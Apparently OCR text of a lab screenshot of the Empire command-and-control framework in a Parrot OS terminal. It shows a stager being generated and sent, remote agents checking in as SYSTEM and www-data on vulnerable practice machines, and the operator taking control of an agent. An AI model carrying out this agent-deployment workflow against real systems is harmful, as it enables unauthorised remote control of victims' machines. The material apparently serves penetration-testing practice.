 Applications Places System Thu Jun 3, 08:49
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal
(Empire: stager/multi/launcher) > execute
[*] Stager output written out to: /tmp/lin.sh
(Empire: stager/multi/launcher) >
[*] Sending PYTHON stager (stage 1) to 192.168.85.131
ag[*] Agent 13W4N9MA from 192.168.85.131 posted valid Python PUB key
[*] New agent 13W4N9MA checked in
ents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------------
PGEWN7MX ps 192.168.85.132 VAGRANT-2008R2 *WORKGROUP\SYSTEM powershell 6900 5/0.0 2021-06-03 12:46:23 http
YZVA5SDU ps 192.168.85.132 VAGRANT-2008R2 *WORKGROUP\SYSTEM powershell 952 5/0.0 2021-06-03 12:49:13 http
1D96A34G ps 192.168.85.132 VAGRANT-2008R2 *WORKGROUP\SYSTEM powershell 6068 5/0.0 2021-06-03 12:49:13 http
13W4N9MA X None None None None None 5/0.0 2021-06-03 12:49:16 http
(Empire: agents) > [+] Initial agent 13W4N9MA from 192.168.85.131 now active (Slack)
[*] Sending agent (stage 2) to 13W4N9MA at 192.168.85.131
[!] strip_python_comments is deprecated and should not be used
agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------------
PGEWN7MX ps 192.168.85.132 VAGRANT-2008R2 *WORKGROUP\SYSTEM powershell 6900 5/0.0 2021-06-03 12:46:23 http
YZVA5SDU ps 192.168.85.132 VAGRANT-2008R2 *WORKGROUP\SYSTEM powershell 952 5/0.0 2021-06-03 12:49:18 http
1D96A34G ps 192.168.85.132 VAGRANT-2008R2 *WORKGROUP\SYSTEM powershell 6068 5/0.0 2021-06-03 12:49:18 http
13W4N9MA py 127.0.0.1 metasploitable3-u www-data python3 4101 5/0.0 2021-06-03 12:49:16 http
(Empire: agents) > interact 13W4N9MA
(Empire: 13W4N9MA) >
Menu Parrot Terminal